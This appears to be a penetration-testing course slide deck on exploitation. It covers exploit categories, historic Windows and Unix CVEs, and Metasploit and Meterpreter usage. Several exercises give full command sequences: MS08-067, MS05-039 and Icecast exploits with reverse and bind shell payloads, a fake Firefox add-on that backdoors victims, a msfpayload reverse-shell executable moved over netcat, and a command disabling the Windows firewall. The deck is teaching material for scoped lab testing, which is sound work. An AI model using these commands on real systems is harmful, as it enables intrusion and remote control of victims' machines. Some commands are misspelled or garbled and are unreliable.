Slide 1
EXPLOITATION

Slide 2
What is Exploitation?
Code or technique that a threat uses to take advantage of a vulnerability
  For a penetration tester exploitation often involves gaining access to a machine to run commands on it
  Possibly with limited privileges
  Perhaps with super user privileges
Examples:
  Move files to a target machine
  Take files from a target machine
  Sniff packets at the target
  Reconfigure the target machine
  Install software on a target machine

Slide 3
Why Exploitation?
False positive reduction /elimination
  But, even if exploit doesn't work, you
  still may want to report on detected
  Vulnerability
Proof of vulnerability and therefore
more realistic treatment of risk
Use of one machine as a pivot point to get deeper inside the network
  More of a sense of what a real bad guy can accomplish
Attacker
DMZ System
Firewall
Internal System

Slide 4
Risks of Exploitation
System crash
System crash
System stability impacted
System integrity violated
Data exposure with legal ramifications because of these concerns, verify that exploitation is allowed by Rules of Engagement
  And... double check for a given system whether it is in scope
Also, understand the probabilistic nature of exploit success

Slide 5
Categories of Exploits
Exploit:a piece of code that makes a target machine does something on behalf of an attacker
Generally speaking, most exploits fall into one of three categories:
  Server-side exploit
  Client-side exploit
  Local privilege escalation
A penetration tester may need to use any one, or more likely, a combination of each of these kinds of attacks

Slide 6
Server-Side Exploits
Listening service has a vulnerability
Attacker composes specific packets for service to exploit it
Firewall filtering must allow inbound packets for given service
  Once we gain access to one system inside firewall, we may be able to pivot
Attackers send exploit code to the service
Firewall allows inbound
Target machine inbound
Service listens on the network for incoming data
Exploit code

Slide 7
Notable Windows Server-Side Exploits
Windows services
  MS-RPC-DCOM: MS 03-026
  LSASS: MS 04-11
  uPNP: MS 05-039
  RRAS: MS 06-025
  Server Service: MS 06-040
  Server Service: MS 08-067
  Approximately one or two big ones per year
Other Microsoft products on Windows
  IIS: Numerous examples
Data Backup Products
  Veritas, CA Brightstor, and Arkeia
  Virtual Network Computing VNC
Authentication bypass flaw from 2006, and other flaws, often not patched

Slide 8
Notable Linux and Unix Server-Side Exploits
Linux and Unix services:
  Solaris sadmind command execution flaw, CVE-2003-0722
  Solaris and Mac OS X Samba buffer overflow, CVE-2003-0201
  Mac OS X Apple File Share buffer overflow, CVE-2004-0430
  Linux Squid NTLM Authentication buffer overflow, CVE-2004-
  0541
  HP-UX LPD service command execution, CVE-2005-3277
  Numerous Linux flaws in CGT and PHP scripts for webservers, including:
    Awstats CGT, PHP wordpress, PHP XML-RPC, PHP-vBulletin

Slide 9
Client-Side Exploits
Client-side exploits wait for a client application to access attacker-supplied response/file, then deliver an exploit
  More plentiful in recent years
  For pen tests with client-side exploits in scope, compromise is almost always successful
Attackers waiting to serve exploit
Firewall allows outbound
Target machine
User accesses content from attacker controlled system
Delivers exploit as part of response code

Slide 10
Notable Client-Side Exploits
Browsers
  Internet Explorer
  Firefox
Media players
  QuickTime Player
  Real Player
  Winamp
Document-Reading Applications
  Acrobat Reader
  Microsoft Word, PowerPoint, Excel
Run-Time Environments
  Java

Slide 11
Determining Client-Side
Programs In use
How to know which client-side software ¡s
running?
  Ask target personnel
    If they are interested in a thorough test, they may provide info
    Make a checklist
  Have them surf to testing systems
    Limited - focuses on browser types via User-Agent strings
    Requires user interaction
    Outbound web proxy may disguise client types
  Guess
    It is not hard to anticipate what they'll be running

Slide 12
Client-Side Software Inventory
Tools
Ask personnel to run a software inventory tool on representative workstation and send the results
  Microsoft Baseline Security Analyzer (MBSA) is very helpful
  Custom-written scripts can be helpful too that simply perform a recursive search of C:\Program Files
C:\> dir /s "c:\Program Files" > inventory.txt
  Output includes last update date of files... indicating last revision and possibly patch date

Slide 13
Making Client Software Testing
Access Systems
With an inventory of client programs, how can we get client software to access the testing machine?
  Manual user intervention, coordinated via telephone
  E-mail with links
    Make sure recipients are in the project scope
  Script that launches client programs:
C:\> c:\windows\ie7\iexplore.exe www.testmachine.org
C:\> “c:\program files\ Mozilla Firefox”\firefox.exe www.testmachine.org

Slide 14
Local Privilege Escalation
Besides service-side and client-side exploits, we also have local privilege escalation
Require some form of access on the machine in advance
Possibly client-side exploits, server-side exploit, password guessing , password sniffing, etc
Jump from a limited privilege account
to higher privileges, such as :
  Root /UID 0 on Linux or Unix
  Administrator or SYSTEM on Windows
Can allow tester or read arbitrary files
from system and install software,
run a sniffer, etc
Target Machine
High Privilege Process
Limited Privilege Process

Slide 15
Local Privilege Escalation Attack Categories
Various types of local-privilege escalation attacks:
  Race conditions
  Attacks against the kernel
  Local exploit of high-privileged program or service
    Linux / UNIX: SetUID O executable files binaries or scripts
Windows: Attacks against processes such as csrss.exe, winlogon.exe, Isass.exe, etc.

Slide 16
Metasploit Exploitation
Framework
Metasploit is a free, open-source exploitation framework
What's an exploitation framework?
  An environment for running numerous different exploits in a flexible fashion
  An environment for creating new exploits, using interchangeable piece parts
  Simplifies the creation of new exploits
  Standardizes the usage of new exploits
Runs on Linux, Mac OS X, and Windows
  Although, according to documentation for some versions, "The Metasploit Framework is only partially supported on the Windows platform. If you would like to access most of the Framework
  features from Windows, we recommend using a virtualization
  environment such as VMware with a supported Linux distribution..."

Slide 17

The Metasploit Arsenal

Slide 18
Exploit
An exploit is the means by which an attacker, or pen tester for that matter, takes advantage of a flaw within a system, an application, or a service.
An attacker uses an exploit to attack a system in a way that results in a particular desired outcome that the developer never intended.

Slide 19
Payload
A payload is code that we want the system to execute and that is to be selected and delivered by the Framework.
A payload could also be something as simple as
a few commands to be executed on the target operating system.
The payload makes the target to do something the attacker wants

Slide 20
Auxiliary
Auxiliary modules perform all kinds of tasks m, including scanning

Slide 21
Tour of Metasploit
We can at Metasploit from within its console interface or from the file system of the machine running metasploite
To look around inside the Metasploit console, you could run:
root@bt:/#cd /opt/framework3/msf3/
root@bt:/opt/framework/msf3# msfconsole
root@bt:/opt/framework/msf3# ls
Notes:
“if it isn’t broke, don’t touch it”

Slide 22

Look inside MSF Components via file system
Look inside of /opt/framework3/msf3/
Notes:
13 root name “servers” worldwide

Slide 23
THE JOY OF EXPLOTTAION
Exploitation is the pinnacle of many security professionals’ careers

Slide 24
Basic Exploitation
from msfconsole show will display every module available in the Framework
msf> show exploits
msf> show auxiliary
msf> show options
You can also issue the back command to go back once inside a module.
msf> use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > back
msf >

Slide 25
Basic Exploitation…
The search command is useful for finding a specific attack, auxiliary module, or payload.
For example, if you want to launch an attack against mysql you could search for SQL like this:
msf > search mssql or specifically, msf > search ms08_067
Then, having found an exploit you could load it with the use command,
msf>use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
Now, enter show options to display the options to the MS08-067 exploit
msf exploit(ms08_067_netapi)> show options
msf exploit(ms08_067_netapi)> show payloads
msf exploit(ms08_067_netapi)> set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi)>show options
Notes:
we can determine the records that a DNS server has loaded in its
cache. We are given back a set of root name servers, implying that the name
server didn't have the information we requested

Slide 26
Reverse vs. Bind Shell
A reverse shell is a payload that creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a
bind shell is a payload that “binds” a command prompt to a listening port on the target machine, which the attacker can then connect. “binds” a command prompt to a listening port on the target machine, which the attacker can then connect.

Slide 27
Exercise Metasploit
We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS08-067 Exploit gives attackers local System privilege
nmap -sT -A --script=smb-check-vulns 10.144.30.40,48,119,207
msf> search –t exploit –r great smb
msf> search MS08_067_netapi
msf> use exploit/windows/smb/ms08_067 netapi
msf exploit (ms08_067_netapi)> show payloads

Slide 28
…
msf exploit (ms08_067_netapi)> set PAYLOAD windows/shell/bind_tcp
msf exploit (ms08_067_netapi)> show option
msf exploit (ms08_067_netapi)> set RHOST 10.144.30.48
msf exploit (ms08_067_netapi)> set LPORT 5555
msf exploit (ms08_067_netapi)> exploit
msf exploit (ms08_067_netapi)> session –l
msf exploit (ms08_067_netapi)> session –I ID
msf exploit (ms08_067_netapi)> exit

Slide 29
Exercise 2
We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS05-039
Exploit gives attackers local System privilege
msf> search MS05_039
msf> use exploits/windows/smb/ms05_039_pnp
msf exploit(ms08_039_pnp)> show payloads
msf exploit(ms08_039_pnp)>set PAYLOAD windows/shell/bin_tcp
msf exploit(ms08_039_pnp)> show options
msf exploit(ms08_039_pnp)> set RHOST 10.144.30
msf exploit(ms08_039_pnp)> st LPORT 5555
msf exploit(ms08_039_pnp)> exploit

Slide 30
Exercise 3
Create a fake firefox extension with Metasploit that creates a backdoor from the victim system.
Trick users into installing the add-on
Break into the Target Machine
msf> use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit( firefox_xpi_bootstrapped_addon) > show option
msf exploit( firefox_xpi_bootstrapped_addon) > set addonname xxxxx

Slide 31
…
msf exploit( firefox_xpi_bootstrapped_addon) > set SRVHOST 10.144.30.xx
msf exploit( firefox_xpi_bootstrapped_addon) > set SRVPORT 80
msf exploit( firefox_xpi_bootstrapped_addon) > set URIPATH xxxx
msf exploit( firefox_xpi_bootstrapped_addon) > set LHOST 10.144.30.xx
Payload
msf exploit( firefox_xpi_bootstrapped_addon) > set payload windows/shell/reverse_tcp
msf exploit( firefox_xpi_bootstrapped_addon) > exploit

Slide 32
Social Engineering Attack
Now the exploit is started. Our fake add-on is available at, "http://10.144.30.xx/xxxx".
Once victim visit the link, it will ask user to install the add-on in order to view the page. Once user install the add-on, the system will be backdoor-ed.

Slide 33
The meterpreter
Metasploit Interpreter = Meterpreter
A Metasploit payload that acts as a specialized shell running inside the memory of a etasploit-exploited process
Consists of a series of DLLs injected into the process's memory
No separate process created :

Slide 34
Meterpreter: Functionality
Some base Commands
? / help : Display a help menu
Exit / quit : Quit the Meterpreter
sysinfo: Show name, OS type
shutdown / reboot
reg: read or write to the registry

Slide 35
File System Commands
cd: navigate directory structure
lcd: change local directories on attacker machine
pwd / getwd: Show the current working directory
ls: List the directory contents
cat: Display a file's contents
download / upload: Move a file to or from the machine
mkdir / rmdir: Make or remove directories
edit: Edit a file using a vi-like interface

Slide 36
Process Commands
getpid – returns the process ID that Meterpreter is running inside
gtuid- returns the process ID that Meterpreter is running with
ps- process list
kill- Terminate a process
execute- run a given program
migrate- jump to a given destination process ID
  Target process must have the same or lesser privileges
  May be a more stable process
  When inside the process, can access any files that it has a lock on

Slide 37
Network Commands
ìpconfig: Show interface information
portfwd :Forward packets for a local TCP port to another system on a different TCP port
route: Manage the systems' routing table

Slide 38
Target Machine Console
Interface
The Meterpreter offers a couple of features associated with the target machine’s console user interface:
  Show how long the user at the console has been idle meterpreter > idletime
  Turn on or off user input devices:
meterpreter > uictl [enable/disable] [keyboard/mouse]
  can really mess with a user
  Dangerous for use in most penetration tests
Numerous other functionally

Slide 39
Meterpreter Exercise
In this exercise, we will exploit a vulnerable version of the Icecast service for Windows
  And inject a reverse shell meterpreter payload
  Icecast is a free streaming multimedia server
Notes:
Metadata can provide very useful information to a penetration tester.Many users are not even aware that this information is being attached to their files

Slide 40
…
./msfconsole
msf > show exploits
use msf > exploits/windows/http/icecast_header
msf exploit(icecast_header)> windows/meterpreter//reverse_tcp
msf exploit(icecast_header)> show options
msf exploit(icecast_header) > set RHOST 10.144.30.207
msf exploit(icecast_header) > set LHOST 5555
msf exploit(icecast_header) > set TARGET O
msf exploit(icecast_header) > exploit

Slide 41
Try the following Meterpreter commands
meterpreter > sysinfo
meterpreter > getuid
meterpreter > ps
meterpreter > cd c:\
meterpreter > pwd
meterpreter > ls
meterpreter > edit test.txt
meterpreter > edit test.txt
meterpreter > download test.txt /tmp
# cat /tmp/test.txt

Slide 42
…
meterpreter > execute -f cmd.exe –c
if the execution is successful , the meterpreter will tell us its process ID and the channel number

Slide 43
Finishing the Recon Phase
meterpreter > interact [N]
C:\> hostname
C:\> ipconfig
C:\> dir
meterpreter > getpid
meterpreter > PS
meterpreter > migrate [destination Irocess_ID]
meterpreter > getpid

Slide 44
Bonus 1
Creating an Executable from payload
#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X
Save the executable to a file and moving to windows
#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X> reverse_tcp.exe
#ls –l reverse_tcp.exe
# nc –v –n –l –p 2222 < reverse_tcp.exe

Slide 45
…
In Windows
C:/> nc –v –n w3 test machine 2222 > reverse_tcp.exe
C:/> dir reverse_tcp.exe
Testing the reverse shell payload executable
# nc –n -v –l –p 12345
Or
msf> use exploit/multi/handler
msf> set options
msf> exploit
In Windows
C:/> netsh firewall set opmode disable
C:/> reverse_tcp.exe

Slide 46
Bonus 2
Search LNK
msf> use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf> set payload windows/meterpreter/reverse_tcp
msf> show options
msf>set SRVHOST test machine IPAdd
msf>set LHOST test machine IPAdd
msf> exploit
On any Client machine simply open Internet Explorer and try to open http://10.144.30.x

Slide 47
Bonus 3
use scanner/portscan/syn
scanner/smb/smb_version
scanner/mssql/mssql_ping
scanner/ssh/ssh_version
scanner/ftp/ftp_version
use auxiliary/scanner/ftp/anonymous

Slide 48
…
use auxiliary/scanner/smb/smb_login
use admin/mssql/mssql_exec

Slide 49
QUIZ
Write nmap snippets to identify email (tcp) and dns service (udp) of 10.5.10.0/24
Using Netcat configure a listener as a backdoor that delivers windows shell to an attacker.

